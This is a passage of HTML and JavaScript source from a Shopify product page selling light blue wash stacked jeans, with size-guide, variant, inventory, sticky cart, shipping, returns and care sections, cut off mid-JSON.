                  <p><img src="https://cdn.shopify.com/s/files/1/0070/1782/4292/files/IMG_6133_e75f969a-0b5e-42bf-8795-260265f330ac.png?v=1746479717" alt=""><img src="https://cdn.shopify.com/s/files/1/0070/1782/4292/files/IMG_6134_04b9a572-3365-4b19-b50e-40f548c64b33.png?v=1746479717" alt=""></p>
<p> </p>
<p><strong style="font-size: 1rem;">(FIT TIP)</strong><span style="font-size: 1rem;">: If you’re on the borderline between two sizes, order the smaller size for a tighter fit or the larger size for a looser fit.</span><br></p>
<h1>
<strong></strong><br>
</h1>
                
                
              </div>
            </div>
          
            <div class="size-modal-tab-template--19344933454057__ss_size_guide_eArdzV " data-id="tab_Uy7Aic">
              
              <div class="size-modal-content-template--19344933454057__ss_size_guide_eArdzV">
                
                <p><strong>CHEST:</strong> Measure around the fullest part of your chest, keeping the measuring tape horizontal.</p><p><strong>WAIST:</strong> Measure around the narrowest part (typically where your body bends side to side), keeping the tape horizontal.</p><p><strong>HIPS:</strong> Measure around the fullest part of your hips, keeping the tape horizontal.</p>
              </div>
            </div>
          
        </div>
      </div>
    </div>
  </template>


<script>
  function initSizeGuide() {
    setTimeout(() => {

      let toggle = document.querySelector('.size-toggle-template--19344933454057__ss_size_guide_eArdzV');
      const modal = document.querySelector('.size-modal-template--19344933454057__ss_size_guide_eArdzV');
      const close = document.querySelector('.size-modal-close-template--19344933454057__ss_size_guide_eArdzV');
      if(toggle) {
        toggle.addEventListener('click', () => {
          document.body.style.overflow = 'hidden';
          modal.classList.add('active');
        })
      }

      close.addEventListener('click', () => {
          document.body.style.overflow = '';
          modal.classList.remove('active');
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
          }
      });

    let toggles = document.querySelectorAll('.size-modal-toggle-template--19344933454057__ss_size_guide_eArdzV');
    let tabs = document.querySelectorAll('.size-modal-tab-template--19344933454057__ss_size_guide_eArdzV');
    if(toggles) {
      toggles.forEach(el => {
        el.addEventListener('click', () => {

          toggles.forEach(element => {
            element.classList.remove('active');
          })

          el.classList.add('active');
          
          if(tabs) {
            tabs.forEach(element => {
              let dataId = element.getAttribute('data-id');
              if(el.id == dataId) {
                element.classList.add('active');
              } else {
                element.classList.remove('active');
              }
            })
          };
        })
      })
    }
      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initSizeGuide);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initSizeGuide);
     document.addEventListener('shopify:section:load', initSizeGuide);
  }
</script>

</div><div id="shopify-section-template--19344933454057__main" class="shopify-section">
<div id="ProductSection-template--19344933454057__main-7981354254569"
  class="product-section"
  data-section-id="template--19344933454057__main"
  data-product-id="7981354254569"
  data-section-type="product"
  data-product-handle="usan-stacked-jeans-light-blue-washed"
  data-product-title="Usan Jeans - Light Blue Wash"
  data-product-url="/products/usan-stacked-jeans-light-blue-washed"
  data-aspect-ratio="124.97965825874694"
  data-img-url="//sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875_{width}x.jpg?v=1670800904"
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012511428841"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012518211817"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012518244585"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012518277353"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012518310121"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012518342889"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012518375657"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012518408425"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-11-26",
          "url" : "https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed?variant=44012518441193"
        }
],
    "brand": "SQBIZZ",
    "sku": "",
    "name": "Usan Jeans - Light Blue Wash",
    "description": "Skinny Leg Fit\nOrder A Size Up For Normal Fit\nBranded Leather Waistband Patch\nFunctional Pockets\nFlared Bottom\n9” Wide Ankle Opening\nModel is Wearing Size 30 \nModel Height: 5’7\nModel Weight: 150 lbs",
    "category": "",
    "url": "https://sqbizz.shop/products/usan-stacked-jeans-light-blue-washed","image": {
      "@type": "ImageObject",
      "url": "https://sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875_1024x1024.jpg?v=1670800904",
      "image": "https://sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875_1024x1024.jpg?v=1670800904",
      "name": "Usan Jeans - Light Blue Wash",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images-right"><div class="grid__item medium-up--two-fifths">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Usan Jeans - Light Blue Wash
</h1></div>

            <div data-product-blocks><div class="product-block product-block--price" ><span
                          data-a11y-price
                          class="visually-hidden"
                          aria-hidden="false">
                            Regular price
                        </span>
                        <span data-product-price-wrap class="">
                          <span data-compare-price class="product__price product__price--compare">$99.99
</span>
                        </span>
                        <span data-compare-price-a11y class="visually-hidden">Sale price</span><span data-product-price
                        class="product__price on-sale">$19.99
</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><!-- <div class="product__policies rte small--text-center"><a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div> --></div><div id="shopify-block-AQ3NYV1RINHFHMkl3N__e7b89bbd-60e2-42b2-b8a5-a077d64b277e" class="shopify-block shopify-app-block"><a  href="#looxReviews" >
  <div class="loox-rating loox-widget"
     data-content-size="16" 
    
    
    
    

    

    data-loox-block-id="AQ3NYV1RINHFHMkl3N__e7b89bbd-60e2-42b2-b8a5-a077d64b277e"
    
    

     
     data-color-text="" 

     
     data-color-star="" 

    
         
            
                data-rating="4.8" data-raters="425"
            
    
    data-testid="loox-rating-widget"
  ></div>
</a>


</div>
<div class="product-block" data-dynamic-variants-enabled ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--19344933454057__main-7981354254569-option-0">
    Size
<div id='ss-size-guide'></div>
  </label><fieldset class="variant-input-wrap"
    name="Size"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-template--19344933454057__main-7981354254569-option-0">
    <legend class="hide">Size</legend><div
        class="variant-input"
        data-index="option1"
        data-value="28">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
           checked="checked"
          value="28"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-28"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-28"
            class="variant__button-label disabled">28</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="30">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
          
          value="30"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-30"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-30"
            class="variant__button-label disabled">30</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="32">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
          
          value="32"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-32"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-32"
            class="variant__button-label disabled">32</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="34">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
          
          value="34"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-34"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-34"
            class="variant__button-label disabled">34</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="36">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
          
          value="36"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-36"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-36"
            class="variant__button-label disabled">36</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="38">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
          
          value="38"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-38"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-38"
            class="variant__button-label disabled">38</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="40">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
          
          value="40"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-40"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-40"
            class="variant__button-label disabled">40</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="42">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
          
          value="42"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-42"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-42"
            class="variant__button-label disabled">42</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="44">
        <input type="radio"
          form="AddToCartForm-template--19344933454057__main-7981354254569"
          
          value="44"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--19344933454057__main-7981354254569-option-size-44"><label
            for="ProductSelect-template--19344933454057__main-7981354254569-option-size-44"
            class="variant__button-label disabled">44</label></div></fieldset>
</div>
</div>
<div class="product-block product-block--sales-point" >
  <ul class="sales-points">
    <li class="sales-point hide">
      <span class="icon-and-text"
      >
        <span class="icon icon--inventory"></span>
        <span data-product-inventory data-threshold="4" data-enabled="false">In stock, ready to ship
</span>
      </span>
    </li>
    <li
      data-incoming-inventory
      class="sales-point hide"
      data-enabled="false"
    >
      <span class="icon-and-text inventory--low ">
        <span class="icon icon--inventory"></span>
        <span class="js-incoming-text">Backordered, shipping soon
</span>
      </span>
    </li>
  </ul>
</div><script>
  // Store inventory quantities in JS because they're no longer
  // available directly in JS when a variant changes.
  // Have an object that holds all potential products so it works
  // with quick view or with multiple featured products.
  window.inventories = window.inventories || {};
  window.inventories['7981354254569'] = {};
   
    window.inventories['7981354254569'][44012511428841] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['7981354254569'][44012518211817] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['7981354254569'][44012518244585] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['7981354254569'][44012518277353] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['7981354254569'][44012518310121] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['7981354254569'][44012518342889] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['7981354254569'][44012518375657] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['7981354254569'][44012518408425] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['7981354254569'][44012518441193] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': false,
      'next_incoming_date': null
    };
   
</script>


<div
  data-product-id="7981354254569"
  class="hide js-product-inventory-data"
  aria-hidden="true"
  ><div
      class="js-variant-inventory-data"
      data-id="44012511428841"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="44012518211817"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="44012518244585"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="44012518277353"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="44012518310121"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="44012518342889"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="44012518375657"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="44012518408425"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="44012518441193"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div></div>
<div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--19344933454057__main-7981354254569" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><button
      type="submit"
      name="add"
      data-add-to-cart
      class="cs-class btn btn--full add-to-cart"
       disabled="disabled">
      <span data-add-to-cart-text data-default-text="Add to cart">
        SOLDOUT
      </span>
    </button><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="44012511428841" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44012511428841,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44012518211817,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44012518244585,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44012518277353,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44012518310121,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44012518342889,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44012518375657,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44012518408425,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44012518441193,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:191569}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

    <div class="sticky_cart">
          <div class="cart-btn">
            <button type="submit" id="btn-sticky-cart" name="add" class="btn btn--full add-to-cart">
              <span class="btn__add-to-cart-text">ADD TO CART</span>
            </button>
          </div>
      </div> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

<script>
$(document).ready(function(){
  var $originalATC = $('.cs-class'); // Update selector if needed

  function isElementInViewport(el) {
    if (!el.length) return false;
    var rect = el[0].getBoundingClientRect();
    return (
      rect.top >= 0 &&
      rect.bottom <= (window.innerHeight || document.documentElement.clientHeight)
    );
  }

  function updateStickyCartVisibility() {
    if (!isElementInViewport($originalATC)) {
      $('.sticky_cart').addClass('show');
    } else {
      $('.sticky_cart').removeClass('show');
    }
  }

  // Run on scroll, resize, and initial load
  $(window).on('scroll resize load', updateStickyCartVisibility);
  setTimeout(updateStickyCartVisibility, 300); // Backup trigger after layout shift

  // Trigger original ATC when sticky is clicked
  $("#btn-sticky-cart").on('click', function(e){
    e.preventDefault();
    $originalATC.trigger('click');
  });
});
</script>


  
  <style>
  .sticky_cart{
	position: fixed;
    z-index: 9;
	width: 100%;
	left:0;
	bottom:-100%;
    transition: 0.6s;
	/* min-height: 70px;
    padding: 5px 20px;
	background: #ffffff;    
	box-shadow: 0px 2px 10px #27272780;
    -webkit-box-shadow: 0px 2px 10px #27272780;
    -moz-box-shadow: 0px 2px 10px #27272780; */
}
.sticky_cart.show{
	bottom:0;
	transition: 0.6s;
}
    @media only screen and (max-width: 768px) {
      /* .sticky_cart{
      min-height: 0 !important;
      } */
      .sticky_cart{
        background: #ffffff;    
	box-shadow: 0px 2px 10px #27272780;
    -webkit-box-shadow: 0px 2px 10px #27272780;
    -moz-box-shadow: 0px 2px 10px #27272780;
      padding: 8px 10px !important;
      }
}
  </style>


  <select name="id" data-product-select class="product-single__variants no-js"><option disabled="disabled">
          28 - SOLDOUT
        </option><option disabled="disabled">
          30 - SOLDOUT
        </option><option disabled="disabled">
          32 - SOLDOUT
        </option><option disabled="disabled">
          34 - SOLDOUT
        </option><option disabled="disabled">
          36 - SOLDOUT
        </option><option disabled="disabled">
          38 - SOLDOUT
        </option><option disabled="disabled">
          40 - SOLDOUT
        </option><option disabled="disabled">
          42 - SOLDOUT
        </option><option disabled="disabled">
          44 - SOLDOUT
        </option></select><input type="hidden" name="product-id" value="7981354254569" /><input type="hidden" name="section-id" value="template--19344933454057__main" /></form></div><div data-store-availability-holder
                          data-product-name="Usan Jeans - Light Blue Wash"
                          data-base-url="https://sqbizz.shop/"
                          ></div></div><div class="product-block" ><hr></div><div class="product-block product-block--tab" >

<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-description7981354254569"
      >
      Description
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
 </button>
    <div id="Product-content-description7981354254569"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
<p data-mce-fragment="1">Skinny Leg Fit</p>
<p data-mce-fragment="1">Order A Size Up For Normal Fit</p>
<p data-mce-fragment="1">Branded Leather Waistband Patch</p>
<p data-mce-fragment="1">Functional Pockets</p>
<p data-mce-fragment="1"><span data-mce-fragment="1">Flared Bottom</span></p>
<p data-mce-fragment="1">9” Wide Ankle Opening</p>
<p data-mce-fragment="1">Model is Wearing Size 30 </p>
<p data-mce-fragment="1">Model Height: 5’7</p>
<p data-mce-fragment="1">Model Weight: 150 lbs</p>

      </div>
    </div>
  </div></div>
                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab_KRXF7z7981354254569"
      >
      Shipping
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
 </button>
    <div id="Product-content-tab_KRXF7z7981354254569"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p>Delivery takes between 1-3 business days from the time of dispatch, with a 1-2 day processing time in our warehouse.</p>
                      
                    
      </div>
    </div>
  </div></div>
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab_gf9tFY7981354254569"
      >
      Returns
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
 </button>
    <div id="Product-content-tab_gf9tFY7981354254569"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p>You have 7 days from the delivery date to return your order. If 7 days have gone by since your order was delivered, we cannot offer you a refund or exchange. To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p>
                      
                    
      </div>
    </div>
  </div></div>
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab_XbDrU87981354254569"
      >
      Care
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
 </button>
    <div id="Product-content-tab_XbDrU87981354254569"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p>To ensure your sqbizz clothes stands the test of time, we suggest you follow the care instructions below:</p><p><strong>Washing Instructions</strong></p><ul><li>		Machine wash cold</li><li>		Do not tumble dry</li><li>		Iron on low temperature </li><li>		Do not bleach</li><li>		Do not dry clean</li></ul><p>		</p><p></p><p><strong>Extra Care Instructions</strong></p><ul><li>		Wash with similar colours and dark colours separately</li><li>		Wash inside out to protect prints & embellishments</li><li>		Use mild detergent only & follow recommended dosage</li><li>		Iron inside out and do not iron prints & embellishments </li></ul>
                      
                    
      </div>
    </div>
  </div></div>
                    
</div><textarea class="hide" aria-hidden="true" aria-label="Product JSON" data-variant-json>
                [{"id":44012511428841,"title":"28","option1":"28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 28","public_title":"28","options":["28"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518211817,"title":"30","option1":"30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 30","public_title":"30","options":["30"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518244585,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 32","public_title":"32","options":["32"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518277353,"title":"34","option1":"34","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 34","public_title":"34","options":["34"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518310121,"title":"36","option1":"36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 36","public_title":"36","options":["36"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518342889,"title":"38","option1":"38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 38","public_title":"38","options":["38"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518375657,"title":"40","option1":"40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 40","public_title":"40","options":["40"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518408425,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 42","public_title":"42","options":["42"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518441193,"title":"44","option1":"44","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 